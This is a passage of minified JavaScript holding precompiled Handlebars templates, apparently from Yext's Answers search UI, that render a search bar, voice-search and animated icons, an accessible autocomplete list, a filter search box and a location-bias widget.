a,l=null!=e?e:n.nullContext||{},i=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return'  <span class="yxt-SearchBar-AnimatedIcon js-yxt-AnimatedForward js-yxt-SearchBar-Icon\n    '+(null!=(a=i(t,"unless").call(l,null!=e?i(e,"autoFocus"):e,{name:"unless",hash:{},fn:n.program(12,o,0),inverse:n.noop,data:o,loc:{start:{line:26,column:4},end:{line:26,column:65}}}))?a:"")+'">\n'+(null!=(a=n.invokePartial(i(r,"icons/builtInIcon"),e,{name:"icons/builtInIcon",hash:{complexContentsParams:null!=(a=null!=e?i(e,"forwardIconOpts"):e)?i(a,"complexContentsParams"):a,classNames:"yxt-SearchBar-MagnifyingGlass--static Icon--lg",iconName:"yext_animated_forward"},data:o,indent:"    ",helpers:t,partials:r,decorators:n.decorators}))?a:"")+'  </span>\n  <span class="yxt-SearchBar-AnimatedIcon js-yxt-AnimatedReverse js-yxt-SearchBar-Icon\n    '+(null!=(a=i(t,"if").call(l,null!=e?i(e,"autoFocus"):e,{name:"if",hash:{},fn:n.program(12,o,0),inverse:n.noop,data:o,loc:{start:{line:34,column:4},end:{line:34,column:57}}}))?a:"")+'">\n'+(null!=(a=n.invokePartial(i(r,"icons/builtInIcon"),e,{name:"icons/builtInIcon",hash:{complexContentsParams:null!=(a=null!=e?i(e,"forwardIconOpts"):e)?i(a,"complexContentsParams"):a,classNames:"yxt-SearchBar-Yext--static Icon--lg",iconName:"yext_animated_reverse"},data:o,indent:"    ",helpers:t,partials:r,decorators:n.decorators}))?a:"")+"  </span>\n"},12:function(n,e,t,r,o){return" yxt-SearchBar-Icon--inactive"},compiler:[8,">= 4.3.0"],main:function(n,e,t,r,o){var a,l=null!=e?e:n.nullContext||{},i=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return(null!=(a=i(t,"if").call(l,null!=e?i(e,"showLoadingIndicator"):e,{name:"if",hash:{},fn:n.program(1,o,0),inverse:n.noop,data:o,loc:{start:{line:1,column:0},end:{line:14,column:7}}}))?a:"")+"\n"+(null!=(a=i(t,"if").call(l,null!=e?i(e,"submitIcon"):e,{name:"if",hash:{},fn:n.program(6,o,0),inverse:n.program(8,o,0),data:o,loc:{start:{line:16,column:0},end:{line:41,column:7}}}))?a:"")},usePartial:!0,useData:!0}),tn.registerPartial("icons/searchBarIcon",ro["icons/searchBarIcon"]),ro["icons/voiceSearchIcon"]=tn.template({1:function(n,e,t,r,o){return"yxt-SearchBar-CustomMicIcon"},3:function(n,e,t,r,o){var a=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return null!=(n=n.invokePartial(a(r,"icons/iconPartial"),e,{name:"icons/iconPartial",hash:{iconUrl:null!=e?a(e,"customMicIconUrl"):e},data:o,indent:"      ",helpers:t,partials:r,decorators:n.decorators}))?n:""},5:function(n,e,t,r,o){var a=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return null!=(n=n.invokePartial(a(r,"icons/builtInIcon"),e,{name:"icons/builtInIcon",hash:{iconName:"voice_search_mic"},data:o,indent:"      ",helpers:t,partials:r,decorators:n.decorators}))?n:""},7:function(n,e,t,r,o){return"yxt-SearchBar-CustomListeningIcon"},9:function(n,e,t,r,o){var a=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return null!=(n=n.invokePartial(a(r,"icons/iconPartial"),e,{name:"icons/iconPartial",hash:{iconUrl:null!=e?a(e,"customListeningIconUrl"):e},data:o,indent:"      ",helpers:t,partials:r,decorators:n.decorators}))?n:""},11:function(n,e,t,r,o){var a=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return null!=(n=n.invokePartial(a(r,"icons/builtInIcon"),e,{name:"icons/builtInIcon",hash:{iconName:"voice_search_dots"},data:o,indent:"      ",helpers:t,partials:r,decorators:n.decorators}))?n:""},compiler:[8,">= 4.3.0"],main:function(n,e,t,r,o){var a,l=null!=e?e:n.nullContext||{},i=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return'<div class="yxt-SearchBar-voiceIconWrapper Icon--lg">\n  <div class="yxt-SearchBar-micIconWrapper '+(null!=(a=i(t,"if").call(l,null!=e?i(e,"customMicIconUrl"):e,{name:"if",hash:{},fn:n.program(1,o,0),inverse:n.noop,data:o,loc:{start:{line:2,column:43},end:{line:2,column:101}}}))?a:"")+'">\n'+(null!=(a=i(t,"if").call(l,null!=e?i(e,"customMicIconUrl"):e,{name:"if",hash:{},fn:n.program(3,o,0),inverse:n.program(5,o,0),data:o,loc:{start:{line:3,column:4},end:{line:7,column:11}}}))?a:"")+'  </div>\n  <div class="yxt-SearchBar-listeningIconWrapper '+(null!=(a=i(t,"if").call(l,null!=e?i(e,"customListeningIconUrl"):e,{name:"if",hash:{},fn:n.program(7,o,0),inverse:n.noop,data:o,loc:{start:{line:9,column:49},end:{line:9,column:119}}}))?a:"")+'">\n'+(null!=(a=i(t,"if").call(l,null!=e?i(e,"customListeningIconUrl"):e,{name:"if",hash:{},fn:n.program(9,o,0),inverse:n.program(11,o,0),data:o,loc:{start:{line:10,column:4},end:{line:14,column:11}}}))?a:"")+'  </div>\n  <span class="yxt-SearchBar-voiceSearchText sr-only"></span>\n</div>\n'},usePartial:!0,useData:!0}),tn.registerPartial("icons/voiceSearchIcon",ro["icons/voiceSearchIcon"]),ro["search/autocomplete"]=tn.template({1:function(n,e,t,r,o){var a=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return null!=(o=a(t,"each").call(null!=e?e:n.nullContext||{},null!=e?a(e,"sections"):e,{name:"each",hash:{},fn:n.program(2,o,0),inverse:n.noop,data:o,loc:{start:{line:5,column:6},end:{line:22,column:15}}}))?o:""},2:function(n,e,t,r,o){var a=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return null!=(o=a(t,"if").call(null!=e?e:n.nullContext||{},null!=e?a(e,"label"):e,{name:"if",hash:{},fn:n.program(3,o,0),inverse:n.program(5,o,0),data:o,loc:{start:{line:6,column:8},end:{line:21,column:15}}}))?o:""},3:function(n,e,t,r,o){var a=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return"          "+(null!=(o=(a(t,"processTranslation")||e&&a(e,"processTranslation")||n.hooks.helperMissing).call(null!=e?e:n.nullContext||{},{name:"processTranslation",hash:{pluralForm1:"[[resultsCount]] [[label]] autocomplete options found.",pluralForm0:"[[resultsCount]] [[label]] autocomplete option found.",count:null!=e?a(e,"resultsCount"):e,label:null!=e?a(e,"label"):e,resultsCount:null!=e?a(e,"resultsCount"):e},data:o,loc:{start:{line:7,column:10},end:{line:13,column:12}}}))?o:"")+"\n"},5:function(n,e,t,r,o){var a=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return"          "+(null!=(o=(a(t,"processTranslation")||e&&a(e,"processTranslation")||n.hooks.helperMissing).call(null!=e?e:n.nullContext||{},{name:"processTranslation",hash:{pluralForm1:"[[resultsCount]] autocomplete options found.",pluralForm0:"[[resultsCount]] autocomplete option found.",count:null!=e?a(e,"resultsCount"):e,resultsCount:null!=e?a(e,"resultsCount"):e},data:o,loc:{start:{line:15,column:10},end:{line:20,column:12}}}))?o:"")+"\n"},7:function(n,e,t,r,o){var a=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return null!=(o=a(t,"if").call(null!=e?e:n.nullContext||{},null!=e?a(e,"isAlreadyOpen"):e,{name:"if",hash:{},fn:n.program(8,o,0),inverse:n.noop,data:o,loc:{start:{line:23,column:4},end:{line:30,column:4}}}))?o:""},8:function(n,e,t,r,o){var a=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return"      "+(null!=(o=(a(t,"processTranslation")||e&&a(e,"processTranslation")||n.hooks.helperMissing).call(null!=e?e:n.nullContext||{},{name:"processTranslation",hash:{pluralForm1:"[[resultsCount]] autocomplete options found.",pluralForm0:"[[resultsCount]] autocomplete option found.",count:0,resultsCount:0},data:o,loc:{start:{line:24,column:6},end:{line:29,column:8}}}))?o:"")+"\n    "},10:function(n,e,t,r,o,a,l){var i,c=null!=e?e:n.nullContext||{},u=n.hooks.helperMissing,s=n.escapeExpression,p=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return'    <div class="yxt-AutoComplete" role="listbox" id="'+s((i=null!=(i=p(t,"autocompleteContainerIdName")||(null!=e?p(e,"autocompleteContainerIdName"):e))?i:u,"function"===br(i)?i.call(c,{name:"autocompleteContainerIdName",hash:{},data:o,loc:{start:{line:33,column:53},end:{line:33,column:84}}}):i))+'-results"\n         aria-labelledby="'+s((i=null!=(i=p(t,"autocompleteContainerIdName")||(null!=e?p(e,"autocompleteContainerIdName"):e))?i:u,"function"===br(i)?i.call(c,{name:"autocompleteContainerIdName",hash:{},data:o,loc:{start:{line:34,column:26},end:{line:34,column:57}}}):i))+'-label">\n      '+s((p(t,"assign")||e&&p(e,"assign")||u).call(c,"currentSelected",null!=e?p(e,"sectionIndex"):e,null!=e?p(e,"resultIndex"):e,{name:"assign",hash:{},data:o,loc:{start:{line:35,column:6},end:{line:35,column:59}}}))+"\n"+(null!=(u=p(t,"if").call(c,null!=e?p(e,"promptHeader"):e,{name:"if",hash:{},fn:n.program(11,o,0,a,l),inverse:n.noop,data:o,loc:{start:{line:36,column:6},end:{line:42,column:13}}}))?u:"")+(null!=(u=p(t,"each").call(c,null!=e?p(e,"sections"):e,{name:"each",hash:{},fn:n.program(13,o,0,a,l),inverse:n.noop,data:o,loc:{start:{line:43,column:6},end:{line:66,column:15}}}))?u:"")+"    </div>\n"},11:function(n,e,t,r,o){var a=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return'        <ul class="yxt-AutoComplete-results">\n          <li class="yxt-AutoComplete-option yxt-AutoComplete-option--promptHeader">\n            '+n.escapeExpression("function"==typeof(a=null!=(a=a(t,"promptHeader")||(null!=e?a(e,"promptHeader"):e))?a:n.hooks.helperMissing)?a.call(null!=e?e:n.nullContext||{},{name:"promptHeader",hash:{},data:o,loc:{start:{line:39,column:12},end:{line:39,column:28}}}):a)+"\n          </li>\n        </ul>\n"},13:function(n,e,t,r,o,a,l){var i,c=null!=e?e:n.nullContext||{},u=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return'        <ul role="group"\n            class="yxt-AutoComplete-results"\n            aria-labelledby="'+n.escapeExpression(n.lambda(null!=l[1]?u(l[1],"listLabelIdName"):l[1],e))+'"\n        >\n'+(null!=(i=u(t,"if").call(c,null!=e?u(e,"label"):e,{name:"if",hash:{},fn:n.program(14,o,0,a,l),inverse:n.noop,data:o,loc:{start:{line:48,column:8},end:{line:50,column:15}}}))?i:"")+(null!=(i=u(t,"each").call(c,null!=e?u(e,"results"):e,{name:"each",hash:{},fn:n.program(16,o,0,a,l),inverse:n.noop,data:o,loc:{start:{line:51,column:8},end:{line:64,column:17}}}))?i:"")+"        </ul>\n"},14:function(n,e,t,r,o){var a=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return'          <li class="yxt-AutoComplete-resultHeader">'+n.escapeExpression("function"==typeof(a=null!=(a=a(t,"label")||(null!=e?a(e,"label"):e))?a:n.hooks.helperMissing)?a.call(null!=e?e:n.nullContext||{},{name:"label",hash:{},data:o,loc:{start:{line:49,column:52},end:{line:49,column:61}}}):a)+"</li>\n"},16:function(n,e,t,r,o,a,l){var i,c=null!=e?e:n.nullContext||{},u=n.hooks.helperMissing,s=n.escapeExpression,p=n.lambda,f=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return"          "+s((f(t,"assign")||e&&f(e,"assign")||u).call(c,"currentIndex",n.data(o,1)&&f(n.data(o,1),"index"),o&&f(o,"index"),{name:"assign",hash:{},data:o,loc:{start:{line:52,column:10},end:{line:52,column:52}}}))+'\n          <li class="js-yext-autocomplete-option yxt-AutoComplete-option yxt-AutoComplete-option--item'+(null!=(i=(f(t,"ifeq")||e&&f(e,"ifeq")||u).call(c,null!=l[2]?f(l[2],"currentSelected"):l[2],null!=l[2]?f(l[2],"currentIndex"):l[2],{name:"ifeq",hash:{},fn:n.program(17,o,0,a,l),inverse:n.noop,data:o,loc:{start:{line:53,column:102},end:{line:53,column:174}}}))?i:"")+'"\n              data-value="'+s((a=null!=(a=f(t,"value")||(null!=e?f(e,"value"):e))?a:u,"function"===br(a)?a.call(c,{name:"value",hash:{},data:o,loc:{start:{line:54,column:26},end:{line:54,column:35}}}):a))+'"\n              data-short="'+s((a=null!=(a=f(t,"shortValue")||(null!=e?f(e,"shortValue"):e))?a:u,"function"===br(a)?a.call(c,{name:"shortValue",hash:{},data:o,loc:{start:{line:55,column:26},end:{line:55,column:40}}}):a))+"\"\n              data-filter='"+s((f(t,"json")||e&&f(e,"json")||u).call(c,null!=e?f(e,"filter"):e,{name:"json",hash:{},data:o,loc:{start:{line:56,column:27},end:{line:56,column:42}}}))+"'\n              data-eventtype=\"AUTO_COMPLETE_SELECTION\"\n              data-eventoptions='"+s((f(t,"json")||e&&f(e,"json")||u).call(c,f(t,"lookup").call(c,f(t,"lookup").call(c,(i=o&&f(o,"root"))&&f(i,"eventOptions"),n.data(o,1)&&f(n.data(o,1),"index"),{name:"lookup",hash:{},data:o,loc:{start:{line:58,column:48},end:{line:58,column:85}}}),o&&f(o,"index"),{name:"lookup",hash:{},data:o,loc:{start:{line:58,column:40},end:{line:58,column:93}}}),{name:"json",hash:{},data:o,loc:{start:{line:58,column:33},end:{line:58,column:96}}}))+'\'\n              role="option"\n              id="yxt-AutoComplete-option-'+s(p(null!=(i=null!=l[2]?f(l[2],"_config"):l[2])?f(i,"name"):i,e))+"-"+s(p(n.data(o,1)&&f(n.data(o,1),"index"),e))+"-"+s((a=null!=(a=f(t,"index")||o&&f(o,"index"))?a:u,"function"===br(a)?a.call(c,{name:"index",hash:{},data:o,loc:{start:{line:60,column:79},end:{line:60,column:89}}}):a))+'"\n          >\n              '+s((f(t,"highlightValue")||e&&f(e,"highlightValue")||u).call(c,e,!0,{name:"highlightValue",hash:{},data:o,loc:{start:{line:62,column:14},end:{line:62,column:42}}}))+"\n          </li>\n"},17:function(n,e,t,r,o){return" yxt-selected"},compiler:[8,">= 4.3.0"],main:function(n,e,t,r,o,a,l){var i,c=null!=e?e:n.nullContext||{},u=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return'<div class="yxt-AutoComplete-wrapper js-yxt-AutoComplete-wrapper">\n  <span class="yxt-AutoComplete-resultsCount sr-only" aria-live="assertive"\n        id="'+n.escapeExpression("function"==typeof(i=null!=(i=u(t,"autocompleteContainerIdName")||(null!=e?u(e,"autocompleteContainerIdName"):e))?i:n.hooks.helperMissing)?i.call(c,{name:"autocompleteContainerIdName",hash:{},data:o,loc:{start:{line:3,column:12},end:{line:3,column:43}}}):i)+'-label">\n'+(null!=(i=u(t,"if").call(c,null!=e?u(e,"hasResults"):e,{name:"if",hash:{},fn:n.program(1,o,0,a,l),inverse:n.program(7,o,0,a,l),data:o,loc:{start:{line:4,column:4},end:{line:30,column:11}}}))?i:"")+"  </span>\n"+(null!=(i=u(t,"if").call(c,null!=e?u(e,"hasResults"):e,{name:"if",hash:{},fn:n.program(10,o,0,a,l),inverse:n.noop,data:o,loc:{start:{line:32,column:2},end:{line:68,column:9}}}))?i:"")+"</div>\n"},useData:!0,useDepths:!0}),tn.registerPartial("search/autocomplete",ro["search/autocomplete"]),ro["search/filtersearch"]=tn.template({1:function(n,e,t,r,o){var a=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return'placeholder="'+n.escapeExpression(n.lambda(null!=(n=null!=e?a(e,"_config"):e)?a(n,"placeholderText"):n,e))+'"'},compiler:[8,">= 4.3.0"],main:function(n,e,t,r,o){var a,l=null!=e?e:n.nullContext||{},i=n.hooks.helperMissing,c=n.escapeExpression,u=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return"<h1>"+c((a=null!=(a=u(t,"title")||(null!=e?u(e,"title"):e))?a:i,"function"===br(a)?a.call(l,{name:"title",hash:{},data:o,loc:{start:{line:1,column:4},end:{line:1,column:13}}}):a))+'</h1>\n<div class="yext-search-container">\n  <label for="query">'+c((a=null!=(a=u(t,"searchText")||(null!=e?u(e,"searchText"):e))?a:i,"function"===br(a)?a.call(l,{name:"searchText",hash:{},data:o,loc:{start:{line:3,column:21},end:{line:3,column:35}}}):a))+'</label>\n  <input class="js-yext-query"\n         type="text"\n         name="query"\n         value="'+c((a=null!=(a=u(t,"query")||(null!=e?u(e,"query"):e))?a:i,"function"===br(a)?a.call(l,{name:"query",hash:{},data:o,loc:{start:{line:7,column:16},end:{line:7,column:25}}}):a))+'"\n         '+(null!=(e=u(t,"if").call(l,null!=(e=null!=e?u(e,"_config"):e)?u(e,"placeholderText"):e,{name:"if",hash:{},fn:n.program(1,o,0),inverse:n.noop,data:o,loc:{start:{line:8,column:9},end:{line:8,column:88}}}))?e:"")+'\n         aria-describedby="instructions">\n  </input>\n  <div id="instructions" class="yxt-SearchBar-instructions sr-only">\n    When autocomplete results are available, use up and down arrows to review and enter to select.\n  </div>\n  <div class="yxt-SearchBar-autocomplete"></div>\n</div>\n'},useData:!0}),tn.registerPartial("search/filtersearch",ro["search/filtersearch"]),ro["search/locationbias"]=tn.template({1:function(n,e,t,r,o){return'style="display:none"'},3:function(n,e,t,r,o){return"yxt-locationBias-preciseLoc"},5:function(n,e,t,r,o){return" yxt-LocationBias-unknownLoc "},7:function(n,e,t,r,o){var a=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return"("+n.escapeExpression("function"==typeof(a=null!=(a=a(t,"accuracyText")||(null!=e?a(e,"accuracyText"):e))?a:n.hooks.helperMissing)?a.call(null!=e?e:n.nullContext||{},{name:"accuracyText",hash:{},data:o,loc:{start:{line:6,column:66},end:{line:6,column:82}}}):a)+")"},9:function(n,e,t,r,o){var a=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return'| <button class="js-locationBias-update-location yxt-locationBias-updateLoc">'+n.escapeExpression(n.lambda(null!=(n=null!=e?a(e,"_config"):e)?a(n,"updateLocationButtonText"):n,e))+"</button>"},compiler:[8,">= 4.3.0"],main:function(n,e,t,r,o){var a,l,i=null!=e?e:n.nullContext||{},c=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return'<div class="yxt-LocationBias" '+(null!=(a=c(t,"unless").call(i,null!=e?c(e,"shouldShow"):e,{name:"unless",hash:{},fn:n.program(1,o,0),inverse:n.noop,data:o,loc:{start:{line:1,column:30},end:{line:1,column:83}}}))?a:"")+'>\n  <div class="yxt-LocationBias-container">\n    <span class="yxt-locationBias-bullet '+(null!=(a=c(t,"if").call(i,null!=e?c(e,"isPreciseLocation"):e,{name:"if",hash:{},fn:n.program(3,o,0),inverse:n.noop,data:o,loc:{start:{line:3,column:41},end:{line:3,column:100}}}))?a:"")+" \n    "+(null!=(a=c(t,"if").call(i,null!=e?c(e,"isUnknownLocation"):e,{name:"if",hash:{},fn:n.program(5,o,0),inverse:n.noop,data:o,loc:{start:{line:4,column:4},end:{line:4,column:65}}}))?a:"")+'"></span>\n    <strong>'+n.escapeExpression("function"==typeof(l=null!=(l=c(t,"locationDisplayName")||(null!=e?c(e,"locationDisplayName"):e))?l:n.hooks.helperMissing)?l.call(i,{name:"locationDisplayName",hash:{},data:o,loc:{start:{line:5,column:12},end:{line:5,column:35}}}):l)+'</strong> \n    <span class="yxt-locationBias-locSource">'+(null!=(a=c(t,"if").call(i,null!=e?c(e,"accuracyText"):e,{name:"if",hash:{},fn:n.program(7,o,0),inverse:n.noop,data:o,loc:{start:{line:6,column:45},end:{line:6,column:90}}}))?a:"")+" "+(null!=(a=c(t,"if").call(i,null!=e?c(e,"allowUpdate"):e,{name:"if",hash:{},fn:n.program(9,o,0),inverse:n.noop,data:o,loc:{start:{line:6,column:91},end:{line:6,column:239}}}))?a:"")+"</span>\n  </div>\n</div>"},useData:!0}),tn.registerPartial("search/locationbias",ro["search/locationbias"]),ro["search/search"]=tn.template({1:function(n,e,t,r,o){var a=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return'  <h1 class="yxt-SearchBar-title">'+n.escapeExpression("function"==typeof(a=null!=(a=a(t,"title")||(null!=e?a(e,"title"):e))?a:n.hooks.helperMissing)?a.call(null!=e?e:n.nullContext||{},{name:"title",hash:{},data:o,loc:{start:{line:4,column:34},end:{line:4,column:43}}}):a)+"</h1>\n"},3:function(n,e,t,r,o){var a,l,i=null!=e?e:n.nullContext||{},c=n.hooks.helperMissing,u="function",s=n.escapeExpression,p=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return'      <form class="yxt-SearchBar-form" role="search">\n        <label class="sr-only"\n               for="'+s((l=null!=(l=p(t,"inputIdName")||(null!=e?p(e,"inputIdName"):e))?l:c,br(l)===u?l.call(i,{name:"inputIdName",hash:{},data:o,loc:{start:{line:11,column:20},end:{line:11,column:35}}}):l))+'"\n               id="'+s((l=null!=(l=p(t,"inputLabelIdName")||(null!=e?p(e,"inputLabelIdName"):e))?l:c,br(l)===u?l.call(i,{name:"inputLabelIdName",hash:{},data:o,loc:{start:{line:12,column:19},end:{line:12,column:39}}}):l))+'"\n        >\n          '+s((l=null!=(l=p(t,"labelText")||(null!=e?p(e,"labelText"):e))?l:c,br(l)===u?l.call(i,{name:"labelText",hash:{},data:o,loc:{start:{line:14,column:10},end:{line:14,column:23}}}):l))+'\n        </label>\n        <input class="js-yext-query yxt-SearchBar-input"\n          id="'+s((l=null!=(l=p(t,"inputIdName")||(null!=e?p(e,"inputIdName"):e))?l:c,br(l)===u?l.call(i,{name:"inputIdName",hash:{},data:o,loc:{start:{line:17,column:14},end:{line:17,column:29}}}):l))+'"\n          type="text"\n          role="searchbox"\n          name="query"\n          value="'+s((l=null!=(l=p(t,"query")||(null!=e?p(e,"query"):e))?l:c,br(l)===u?l.call(i,{name:"query",hash:{},data:o,loc:{start:{line:21,column:17},end:{line:21,column:26}}}):l))+'"\n          '+(null!=(a=p(t,"if").call(i,null!=(a=null!=e?p(e,"_config"):e)?p(a,"placeholderText"):a,{name:"if",hash:{},fn:n.program(4,o,0),inverse:n.noop,data:o,loc:{start:{line:22,column:10},end:{line:22,column:89}}}))?a:"")+'\n          aria-label="'+s((l=null!=(l=p(t,"labelText")||(null!=e?p(e,"labelText"):e))?l:c,br(l)===u?l.call(i,{name:"labelText",hash:{},data:o,loc:{start:{line:23,column:22},end:{line:23,column:35}}}):l))+'"\n          aria-autocomplete="list"\n          aria-controls="'+s((l=null!=(l=p(t,"autocompleteContainerIdName")||(null!=e?p(e,"autocompleteContainerIdName"):e))?l:c,br(l)===u?l.call(i,{name:"autocompleteContainerIdName",hash:{},data:o,loc:{start:{line:25,column:25},end:{line:25,column:56}}}):l))+'"\n          aria-describedby="'+s((l=null!=(l=p(t,"searchBarContainerId")||(null!=e?p(e,"searchBarContainerId"):e))?l:c,br(l)===u?l.call(i,{name:"searchBarContainerId",hash:{},data:o,loc:{start:{line:26,column:28},end:{line:26,column:52}}}):l))+'-instructions"\n          aria-haspopup="listbox"\n        >\n        <div id="'+s((l=null!=(l=p(t,"searchBarContainerId")||(null!=e?p(e,"searchBarContainerId"):e))?l:c,br(l)===u?l.call(i,{name:"searchBarContainerId",hash:{},data:o,loc:{start:{line:29,column:17},end:{line:29,column:41}}}):l))+'-instructions" class="yxt-SearchBar-instructions sr-only">\n          When autocomplete results are available, use up and down arrows to review and enter to select.\n        </div>\n        <button type="button"\n                class="js-yxt-SearchBar-clear yxt-SearchBar-clear yxt-SearchBar--hidden"\n                data-eventtype="SEARCH_CLEAR_BUTTON"\n                data-eventoptions="'+s((l=null!=(l=p(t,"eventOptions")||(null!=e?p(e,"eventOptions"):e))?l:c,br(l)===u?l.call(i,{name:"eventOptions",hash:{},data:o,loc:{start:{line:37,column:35},end:{line:37,column:51}}}):l))+'"\n        >\n'+(null!=(a=n.invokePartial(p(r,"icons/builtInIcon"),e,{name:"icons/builtInIcon",hash:{iconName:"close"},data:o,indent:"          ",helpers:t,partials:r,decorators:n.decorators}))?a:"")+'          <span class="yxt-SearchBar-clearButtonText sr-only">\n            '+s((l=null!=(l=p(t,"clearText")||(null!=e?p(e,"clearText"):e))?l:c,br(l)===u?l.call(i,{name:"clearText",hash:{},data:o,loc:{start:{line:41,column:12},end:{line:41,column:25}}}):l))+"\n          </span>\n        </button>\n"+(null!=(a=p(t,"if").call(i,null!=e?p(e,"showVoiceSearch"):e,{name:"if",hash:{},fn:n.program(6,o,0),inverse:n.noop,data:o,loc:{start:{line:44,column:8},end:{line:50,column:15}}}))?a:"")+"        <button "+(null!=(a=p(t,"if").call(i,null!=e?p(e,"useForm"):e,{name:"if",hash:{},fn:n.program(8,o,0),inverse:n.program(10,o,0),data:o,loc:{start:{line:51,column:16},end:{line:51,column:72}}}))?a:"")+'\n          class="js-yext-submit yxt-SearchBar-button">\n'+(null!=(a=n.invokePartial(p(r,"icons/searchBarIcon"),e,{name:"icons/searchBarIcon",data:o,indent:"          ",helpers:t,partials:r,decorators:n.decorators}))?a:"")+'          <span class="yxt-SearchBar-buttonText sr-only">\n            '+s((l=null!=(l=p(t,"submitText")||(null!=e?p(e,"submitText"):e))?l:c,br(l)===u?l.call(i,{name:"submitText",hash:{},data:o,loc:{start:{line:55,column:12},end:{line:55,column:26}}}):l))+"\n          </span>\n        </button>\n      </form>\n"},4:function(n,e,t,r,o){var a=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return'placeholder="'+n.escapeExpression(n.lambda(null!=(n=null!=e?a(e,"_config"):e)?a(n,"placeholderText"):n,e))+'"'},6:function(n,e,t,r,o){var a=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return'          <button type="button"\n                  class="js-yxt-SearchBar-voiceSearch yxt-SearchBar-voiceSearch"\n          >\n'+(null!=(n=n.invokePartial(a(r,"icons/voiceSearchIcon"),e,{name:"icons/voiceSearchIcon",data:o,indent:"            ",helpers:t,partials:r,decorators:n.decorators}))?n:"")+"          </button>\n"},8:function(n,e,t,r,o){return'type="submit"'},10:function(n,e,t,r,o){return'type="button"'},12:function(n,e,t,r,o){var a,l,i=null!=e?e:n.nullContext||{},c=n.hooks.helperMissing,u="function",s=n.escapeExpression,p=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return'      <div class="yxt-SearchBar-input-wrapper">\n        <label class="sr-only"\n               for="'+s((l=null!=(l=p(t,"inputIdName")||(null!=e?p(e,"inputIdName"):e))?l:c,br(l)===u?l.call(i,{name:"inputIdName",hash:{},data:o,loc:{start:{line:62,column:20},end:{line:62,column:35}}}):l))+'"\n               id="'+s((l=null!=(l=p(t,"inputLabelIdName")||(null!=e?p(e,"inputLabelIdName"):e))?l:c,br(l)===u?l.call(i,{name:"inputLabelIdName",hash:{},data:o,loc:{start:{line:63,column:19},end:{line:63,column:39}}}):l))+'"\n        >\n          '+s((l=null!=(l=p(t,"labelText")||(null!=e?p(e,"labelText"):e))?l:c,br(l)===u?l.call(i,{name:"labelText",hash:{},data:o,loc:{start:{line:65,column:10},end:{line:65,column:23}}}):l))+'\n        </label>\n        <input class="js-yext-query yxt-SearchBar-input"\n          id="'+s((l=null!=(l=p(t,"inputIdName")||(null!=e?p(e,"inputIdName"):e))?l:c,br(l)===u?l.call(i,{name:"inputIdName",hash:{},data:o,loc:{start:{line:68,column:14},end:{line:68,column:29}}}):l))+'"\n          type="text"\n          role="searchbox"\n          name="query"\n          value="'+s((l=null!=(l=p(t,"query")||(null!=e?p(e,"query"):e))?l:c,br(l)===u?l.call(i,{name:"query",hash:{},data:o,loc:{start:{line:72,column:17},end:{line:72,column:26}}}):l))+'"\n          '+(null!=(a=p(t,"if").call(i,null!=(a=null!=e?p(e,"_config"):e)?p(a,"placeholderText"):a,{name:"if",hash:{},fn:n.program(4,o,0),inverse:n.noop,data:o,loc:{start:{line:73,column:10},end:{line:73,column:89}}}))?a:"")+'\n          aria-label="'+s((l=null!=(l=p(t,"labelText")||(null!=e?p(e,"labelText"):e))?l:c,br(l)===u?l.call(i,{name:"labelText",hash:{},data:o,loc:{start:{line:74,column:22},end:{line:74,column:35}}}):l))+'"\n          aria-autocomplete="list"\n          aria-controls="'+s((l=null!=(l=p(t,"autocompleteContainerIdName")||(null!=e?p(e,"autocompleteContainerIdName"):e))?l:c,br(l)===u?l.call(i,{name:"autocompleteContainerIdName",hash:{},data:o,loc:{start:{line:76,column:25},end:{line:76,column:56}}}):l))+'"\n          aria-haspopup="listbox"\n        >\n        <button type="button"\n                class="js-yxt-SearchBar-clear yxt-SearchBar-clear yxt-SearchBar--hidden"\n                data-eventtype="SEARCH_CLEAR_BUTTON"\n                data-eventoptions="'+s((l=null!=(l=p(t,"eventOptions")||(null!=e?p(e,"eventOptions"):e))?l:c,br(l)===u?l.call(i,{name:"eventOptions",hash:{},data:o,loc:{start:{line:82,column:35},end:{line:82,column:51}}}):l))+'"\n        